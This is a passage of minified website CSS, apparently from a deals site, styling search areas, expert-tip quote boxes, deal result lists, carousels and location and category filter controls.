.search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container 